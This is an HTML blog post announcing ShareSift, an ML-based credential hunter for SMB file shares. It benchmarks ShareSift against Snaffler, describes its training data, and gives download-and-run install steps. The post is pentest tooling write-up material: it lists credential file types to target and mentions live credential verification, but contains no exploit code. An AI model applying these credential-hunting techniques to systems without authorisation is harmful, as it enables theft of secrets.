

<file: posts/truffler-an-ml-powered-credential-hunter-for-smb-file-shares/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>ShareSift, an ML Powered Credential Hunter for SMB File Shares — byevincent</title>
    <meta property="og:title" content="ShareSift, an ML Powered Credential Hunter for SMB File Shares">
    <meta property="og:description" content="This is a tool announcement and a build log. I built ShareSift because Snaffler&#x27;s false positive rate is a real problem on engagements, and I wanted to see…">
    <meta property="og:image" content="https://byevincent.xyz/img/2026/06/sharesift-cover.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/truffler-an-ml-powered-credential-hunter-for-smb-file-shares/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>ShareSift, an ML Powered Credential Hunter for SMB File Shares</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="2026-06-07">Jun 7, 2026</time> &bull; <span class="tag">Tooling</span></div>
        </header>
        <article class="post-article">

          
<p>This is a tool announcement and a build log. I built ShareSift because Snaffler's false positive rate is a real problem on engagements, and I wanted to see whether ML could fix it. The short answer is yes — but getting the evaluation right was harder than building the model.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Snaffler hits 1,279 times. Seven are real.</h2>
<p>If you've used Snaffler on an engagement, you know the drill. You run it against a share, get a wall of output, and spend the next hour triaging noise. Most of it is PowerShell scripts from public packages, tutorial code, parameter declarations — anything that contains the word "password" in any context.</p>
<p>Run Snaffler against Metasploitable 3 and it fires 1,279 times. About seven of those contain actual credentials. The other 1,272 are Boxstarter installer scripts.</p>
<p>The rule doing most of the damage is KeepPassOrKeyInCode. It fires 686 times on its own, on files like these:</p>
<pre><code># This fires KeepPassOrKeyInCode:
schtasks /CREATE ... /RP "$password" /XML "$taskFile"

# So does this:
.EXAMPLE   PS C:\&gt; Set-SecureAutoLogon -Password (Read-Host -AsSecureString)

# And this:
$script:BoxstarterPassword='$($script:BoxstarterPassword)'</code></pre>
<p>Snaffler's regex matches password="$variable" the same as password="Ok6/FqR5=". It doesn't inspect the right-hand side. That's not a bug — it's the hard limit of what regex can do here. Snaffler knows the file has "password" in it. It doesn't know whether that password is real.</p>
<p>Sort by Snaffler's own tier field and look at the first ten results. Top-10 precision is 0.000. You're reading Boxstarter tutorial code.</p>
<p>ShareSift's Top-10 precision on the same share: 0.800.</p>
<figure><img alt="Top-10 precision on Metasploitable 3: Snaffler returns 0 of 10 real credentials (all Boxstarter noise) while ShareSift returns 8 of 10 real credentials." src="/img/2026/06/image-1.png" style="aspect-ratio:2.413532659652047;width:788px;height:auto"/><figcaption class="wp-element-caption">Top-10 precision on Metasploitable 3: Snaffler 0/10 vs ShareSift 8/10.</figcaption></figure>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>What ShareSift is</h2>
<p>ShareSift is a two-stage ML pipeline for credential hunting in SMB file shares. It plugs into pysnaffler as a custom classifier and adds a path model and a content model on top. It also ships with live credential verification, an interactive HTML report, and a full engagement datastore designed for multi-day pentests.</p>
<p>Stage 1 is a LightGBM path classifier. It scores every path the share enumerator finds. Inference runs in under a millisecond. The artifact is 15MB and needs no GPU. Paths that score above a tier threshold get forwarded to Stage 2. Everything else gets dropped.</p>
<p>Stage 2 is a fine-tuned Qwen3 1.7B model. It reads the file content and returns a probability that the file contains a literal credential value — not a reference to one, not a mention of one, but an actual value someone could use. It only runs on paths Stage 1 flagged, typically a few hundred out of millions.</p>
<figure><img alt="ShareSift two-stage pipeline: a path list of ~1M paths feeds a Stage 1 LightGBM path classifier, which drops ~99% of paths; the tier-flagged subset feeds a Stage 2 Qwen3 1.7B content classifier that reads file content, then verifies 20 credential types and produces a self-contained HTML report." src="/img/2026/06/screenshot_20260610_223118.png"/><figcaption class="wp-element-caption">The two-stage pipeline: a fast LightGBM path classifier drops ~99% of paths, then a Qwen3 1.7B content model reads what survives.</figcaption></figure>
<p>On content classification, ShareSift outperforms Wiz's published Llama recipe by 12.7 points in precision, 13.8 in recall, and 13.3 in F1. Those numbers are on ShareSift's own held-out test split, not a shared benchmark. On a neutral external benchmark — Samsung's CredData — a larger Mistral-7B recipe still beats ShareSift's best content classifier, so read the in-distribution win as a deployment result, not a state-of-the-art claim. I'll get to what that means later.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Why these models</h2>
<h3>LightGBM, not a transformer</h3>
<p>I didn't start with LightGBM. The first instinct when building an ML layer for a security tool is to reach for a transformer. That was the wrong call for this task, and the ablations confirm it.</p>
<p>Paths are 20 to 80 characters of highly structured tokens: server names, share names, directory components, filenames, extensions. A large encoder's main advantages — long context, code-aware pretraining — are mostly wasted at this length. What matters is whether the model learns nonlinear interactions between features like extension, depth, directory keywords, and path shape.</p>
<p>I tested five configurations. P0 is the shipped model: char n-grams (3–5) plus 8 hand-crafted features, LightGBM, isotonic calibration. PR-AUC 0.9731.</p>
<p>Remove the hand features (P1) and PR-AUC drops 3.3 points. Remove the n-grams entirely and keep only hand features (P2) and PR-AUC drops 17.1 points — F1 collapses near zero. N-grams are the primary signal. Swap LightGBM for logistic regression on the same features (P3) and PR-AUC drops 4.1 points. The nonlinear interactions matter.</p>
<p>There's also a calibration wrinkle worth knowing about. Removing calibration (P4) actually improves raw F1 at the 0.5 threshold — but probability quality drops with it. The tier-band mapping (Black above 0.95, Red above 0.80, Yellow above 0.50) needs well-calibrated probabilities, not raw classification accuracy. Uncalibrated probabilities break the tiers.</p>
<p>The shipped model is the smallest thing that works at the quality level the tier bands require. It runs in under a millisecond per path and fits in 15MB. A transformer encoder would cost roughly 1,000× more per inference for no measurable gain on this task.</p>
<h3>Qwen3 1.7B, not Llama</h3>
<p>Wiz's April 2025 secrets-detection blog used a Llama 3.2 1B LoRA recipe. I replicated it on Qwen3 1.7B instead.</p>
<p>Distil Labs' 2025 SLM benchmark puts Qwen3 1.7B at 91.3% classification accuracy versus Llama 3.2 1B at 86.7%. Wiz's own pre-finetune numbers show Qwen at 143 tokens/sec versus Llama at 27. Wiz chose Llama because its pre-finetune recall was marginally higher. LoRA training closes that gap. Qwen3 is Apache-2.0 and has stronger code tokenization for the file-content distribution I'm classifying.</p>
<p>Fine-tuning used Unsloth at LoRA rank 16, alpha 32, 7 epochs, lr 2e-4, cosine schedule. The rank sweep confirmed 16 is the right size: rank 8 underfits by 3.5 points in F1, and ranks 32 and 64 match rank 16 without improving it.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Building the training data</h2>
<p>No public dataset of SMB share paths with pentester-grade sensitivity labels exists. Corporate share topology is NDA-walled by nature — the paths that matter most on an engagement are the ones nobody publishes. I built training data from four sources.</p>
<p><strong>Public corpus mining.</strong> GitHub Code Search, ServerFault, SuperUser, and Stack Overflow together have tens of millions of posts where real engineers reference real UNC paths in real scripts. I pulled 11,190 unique candidate paths using authenticated API access and per-query SHA256 caches for reproducibility. The Stack Overflow extraction required fixing a format bug mid-run: SO's 2024 data dump uses pipe-delimited tags instead of angle brackets, which caused the first 40-minute run to produce zero results.</p>
<p><strong>Synthetic generation.</strong> Seven passes produced 1,851 records using ChatGPT, DeepSeek, and a local Qwen model. Getting useful synthetic data meant learning five rules the hard way.</p>
<p>Generate one class at a time. Ask for a "mix" and you get whatever ratio the model prefers — observed at roughly 20% positive, heavily skewed toward easy negatives. You have to set the ratio deliberately.</p>
<p>Supply server and share names. Left to its own, the model produced meridian-fs01 and corp-nas-02 for twenty consecutive paths. A model trained on two fictional server names learns those names as a signal. That's not useful.</p>
<p>Name every quality dimension explicitly. Mechanism variety only appeared when I demanded it. The model defaults to the easiest member of every class.</p>
<p>Use thinking mode only for hard negatives. For genuinely ambiguous paths — ones that would make a careful analyst pause — fast mode cheated by including folder names like Templates/ or Training/ that resolve the ambiguity. Thinking mode obeyed the constraint.</p>
<p>Regex-tier tokens are banned from the hard negative class. A synthetic negative containing id_rsa or .kdbx teaches the model to discount near-certain positives. The exclusion is enforced through the same callable the eval pipeline's contamination validator uses, so the list can't drift.</p>
<p><strong>Labeling.</strong> A rule-based labeler cross-referenced Snaffler's TOML rules and Kingfisher's 942 detectors for baseline labels. Codex audited multiple passes. Combined agreement rate was 88%. The guidelines encode 14 sensitivity categories — from private_keys_x509 and ssh_credentials down to decoy_docs and benign_noise — with explicit tier criteria and boundary calls for ambiguous cases.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>I caught my own data leak before publishing</h2>
<p>Before writing up the results, I ran an integrity audit on the eval pipeline. It found a real problem.</p>
<p>The content classifier's test set had 43 records that leaked from training via cluster-level proximity. The splitting logic had partitioned by record, not by semantic cluster — records that were near-duplicates of training examples could appear in the test set and inflate measured performance. The original headline was "beats Wiz by 3–5 points on the held-out test set." That claim was real on its measurement, but the measurement was wrong.</p>
<p>The audit checked cross-split overlap at exact match and Jaccard similarity thresholds, training-to-test contamination at varying thresholds, and label source provenance.</p>
<figure><table><thead><tr><th>Severity</th><th>Before</th><th>After</th></tr></thead><tbody><tr><td>Error</td><td>2</td><td>0</td></tr><tr><td>Warning</td><td>3</td><td>0</td></tr></tbody></table></figure>
<p>The fix was a cluster-level splitter. Records in the same semantic cluster go entirely to train or entirely to test, never split across the boundary. Zero cross-split overlap at Jaccard 0.8, enforced at split time.</p>
<p>I retrained from scratch on the clean split and swept epoch count.</p>
<figure><table><thead><tr><th>Epochs</th><th>Precision</th><th>Recall</th><th>F1</th></tr></thead><tbody><tr><td>3</td><td>0.816</td><td>0.820</td><td>0.818</td></tr><tr><td>5</td><td>0.978</td><td>0.926</td><td>0.951</td></tr><tr><td>7 (shipped)</td><td>0.984</td><td>0.958</td><td>0.971</td></tr><tr><td>10</td><td>0.979</td><td>0.963</td><td>0.971</td></tr></tbody></table></figure>
<p>The 3-epoch result landed below the Wiz baseline (F1 0.818 vs 0.838). The leak had masked an undertraining problem — the model was getting bonus exposure to test records, making 3 epochs look sufficient when it wasn't. At 7 epochs on the clean split, the corrected headline: ShareSift beats Wiz's published baseline by 12.7 points in precision, 13.8 in recall, and 13.3 in F1, on ShareSift's own held-out test split. Better numbers, on a measurement that survives scrutiny.</p>
<p>The audit tooling, cluster-level splitter, and training contamination guard are all committed and reproducible. The training script refuses to start if the dataset path and test split path resolve to the same file. Every model output directory gets a training_metadata.json recording the training data SHA256, LoRA config, optimizer hyperparameters, seed, and timestamp — so anyone can verify provenance without re-running anything.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Testing rules without contaminating the test</h2>
<p>The content classifier's data leak was a machine learning problem. But rule-based credential hunters have the same contamination problem — just hidden, because there's no explicit training set.</p>
<p>A rule author reads some examples, writes a regex, and validates against a benchmark drawn from the same pool of examples. The rule passes the benchmark because it memorizes it. Snaffler has 198 issues and PRs in its GitHub tracker representing five years of real operators filing "Snaffler missed X on a real engagement." Those issue threads are the closest free proxy for corporate SMB topology that doesn't require NDA access. The problem: if you use them both for rule authoring and for benchmarking, you've leaked the test set into training.</p>
<p>ShareSift's answer is a held-out discipline cycle. Before writing any rules that close the current generation's failures, I lock the next generation's test set from sources I haven't read yet. Rules shipped in v0.N can only reference sources that were locked at or before v0.(N-1). The just-locked generation's score is a snapshot of what the rules generalize to, not what they were trained on.</p>
<p>Four generations as of v0.51:</p>
<figure><table><thead><tr><th>Generation</th><th>Source PRs</th><th>Pre-rule baseline</th><th>Post-rule</th><th>Closed at</th></tr></thead><tbody><tr><td>v1</td><td>#78 Cisco, #135 FileZilla, #67 ADO</td><td>36%</td><td>100%</td><td>v0.49</td></tr><tr><td>v2</td><td>#198 CMD-set, #155 Azure CLI, #98 cred-filename, Chrome/Edge</td><td>50%</td><td>100%</td><td>v0.49</td></tr><tr><td>v3</td><td>#154 -password, #140 Kerberos, #139 MDE, #112 SCCM</td><td>90%¹</td><td>100%</td><td>v0.50</td></tr><tr><td>v4</td><td>OPEN PRs #192 PPK, #186 SCCM-broad</td><td>60%²</td><td>70%</td><td>locked at v0.50</td></tr></tbody></table></figure>
<p>¹ v3's 90% baseline reflects pysnaffler bundling upstream rules from PRs #140 and #112. Not a strict generalization test.</p>
<p>² v4 uses open PRs that pysnaffler does NOT bundle — a tighter test.</p>
<p>The browser-creds rule at v0.48 is the clearest generalization signal. Snaffler issue #46 described Firefox logins.json. I wrote ShareSiftKeepFirefoxSavedCreds at v0.47 for Firefox. At v0.48 I generalized to a Chromium-base meta-rule covering any browser profile's Login Data SQLite. Held-out v2 — locked before the rule was authored — contained Chrome and Edge probes I had never written rules for. Both passed. The premise generalized from Firefox to four other browsers without any additional training.</p>
<p>None of the major rule-based credential hunters publish an equivalent. Snaffler is upfront about it: "like all good 'ML' projects, it just uses a shitload of if statements and regexen." No CHANGELOG metrics, no held-out set, no contamination discussion. TruffleHog, Gitleaks, Kingfisher, detect-secrets — none of them publish a per-version, per-generation recall scorecard with documented held-out splits. The concept of held-out testing is ML 101. Using it as a release discipline for a rule-based credential hunter appears to be new.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>What a real corporate share looks like</h2>
<p>The benchmarks above — GitHub-mined paths, Stack Exchange extractions, Metasploitable 3 — all share a limitation: they're constructed from public data or purpose-built labs. The most honest question about any credential hunter is "how does it perform on actual Windows NTFS share content?" Up to v0.50, the closest I had was an LLM-labeled 500-path synthetic benchmark. That number always came with a caveat.</p>
<p>v0.51 replaces the caveat with a real corpus.</p>
<p>Using Stauffer's DiskForge, I built a 2525-file Windows NTFS partition: 75 synthetic-but-format-shaped credential files across 16 categories, mixed with 2420 realistic corporate-share noise files covering HR policies, finance reports, marketing assets, vendor PDFs, software install media, log archives, project source, and public templates. I added 20 precision-stress filenames designed specifically to trip credential-keyword rules — password_policy.docx, secrets_management_guidelines.pdf, and similar. The corpus is reproducible from a committed seed.</p>
<p>Same paths, same ground truth, both pipelines:</p>
<figure><table><thead><tr><th>Tool</th><th>Keep policy</th><th>P</th><th>R</th><th>F1</th><th>Caught</th><th>Missed</th><th>FPs</th></tr></thead><tbody><tr><td>Upstream Snaffler</td><td>Red+</td><td>0.800</td><td>0.213</td><td>0.337</td><td>16</td><td>59</td><td>4</td></tr><tr><td>ShareSift v0.51</td><td>Red+</td><td>0.466</td><td>0.720</td><td>0.565</td><td>54</td><td>21</td><td>62</td></tr><tr><td>ShareSift v0.51</td><td>Black-only</td><td>0.833</td><td>0.333</td><td>0.476</td><td>25</td><td>50</td><td>5</td></tr></tbody></table></figure>
<p>At Red+ — the operator triage policy — ShareSift catches 3.4× more credentials than Snaffler (54 vs 16 of 75). The tradeoff is genuine: ShareSift surfaces 62 false positives versus Snaffler's 4. The FP volume is concentrated in binary-extension noise: .msi, .iso, and .psd files get probabilistic Yellow ratings from the path classifier. Document-shaped noise stays clean. If you want only findings you're certain about, Black-only gives 0.833 precision. If you don't want 59 real credentials missed silently, run Red+.</p>
<p>One honest caveat on these numbers. The 16 credential categories were authored to exercise every ShareSift rule generation from v0.46 to v0.50. Snaffler's defaults don't include rules for German credential filenames, CMD set "VAR=val", browser-creds meta-coverage, or several other patterns this corpus tests. A neutral-curated corpus would probably put Snaffler at 40–50% recall. The categories ShareSift covers are real corporate-share shapes — operator-reported in Snaffler's own issue tracker — so the operational gap is genuine. But category selection amplifies it.</p>
<figure><img alt="Precision, recall and F1 bar chart on the DiskForge corpus of 2,525 files across four keep policies: Snaffler Red+, ShareSift Yellow+, ShareSift Red+, and ShareSift Black." src="/img/2026/06/screenshot_20260610_210216.png"/><figcaption class="wp-element-caption">Precision / recall / F1 on the DiskForge corpus (2,525 files), by keep policy. At Red+, ShareSift trades a little precision for far higher recall.</figcaption></figure>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<h2>Results on real shares</h2>
<h3>Metasploitable 3</h3>
<p>1,054 enumerated paths. 40 verified ground-truth positives. Labels cross-checked by Opus and Codex with 93% agreement.</p>
<figure><table><thead><tr><th>Metric</th><th>Snaffler</th><th>ShareSift v0.51</th></tr></thead><tbody><tr><td>Recall</td><td>97.5% (39/40)</td><td>100% (40/40)</td></tr><tr><td>Top-10 precision</td><td>0.000</td><td>0.800</td></tr><tr><td>Top-20 precision</td><td>0.000</td><td>0.450</td></tr></tbody></table></figure>
<p>Snaffler's 0.000 Top-10 precision is the default output sorted by Snaffler's own tier field — not a misconfiguration. The first hundred hits are Boxstarter PowerShell installer scripts firing on KeepPsCredentials. Even when you sort by Red tier, you still get tutorial noise before real credentials.</p>
<p>ShareSift's content classifier scored Boxstarter-style PowerShell at P(literal credential) = 0.122 and pushed it to the bottom of the ranked output. The classifier that distinguishes password="Ok6/FqR5=" from password="$password" is the wedge Snaffler's regex can't implement. I confirmed with a source grep across all of Snaffler's TOML rule files that there's no built-in suppression for Boxstarter-shaped false positives anywhere in the ruleset.</p>
<p>ShareSift also caught a Jenkins master.key that Snaffler's defaults missed — a genuine recall win from a blind-spot rule not in pysnaffler's bundled ruleset.</p>
<h3>Metasploitable 2</h3>
<p>The Linux story is starker. Snaffler's Windows-centric defaults catch 15 of 34 Linux credential files on MSF2 — 44.1% recall. ShareSift catches 34 of 34 — 100%. The gap is +55.9 percentage points. Every Snaffler catch is also a ShareSift catch. Snaffler catches nothing ShareSift misses.</p>
<p>The unique ShareSift catches are SSH host keys, authorized_keys files, sudoers, NFS exports, shadow file backups, Postfix config, raw MySQL user tables, and PHP config backups — credential surfaces that Snaffler's Windows-centric defaults don't cover. These came in through the v0.42 and v0.43 Linux rule expansion targeting the MSF2 gaps.</p>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<figure>
<figure><img alt="" src="/img/2026/06/image.png"/></figure>
</figure>
<h2>The full pipeline</h2>
<p><strong>Drop-on-Kali binary.</strong> Starting with v0.46, ShareSift ships as a 77MB single-file binary with zero Python prerequisites:</p>
<pre><code>wget https://github.com/byevincent/ShareSift/releases/latest/download/sharesift
chmod +x sharesift
./sharesift --version</code></pre>
<p>The binary covers score-paths, scan-files, to-snaffler-tsv, sort, query, and export. The content classifier, SMB-direct, and live verification require the full Python install because they carry torch and smbprotocol.</p>
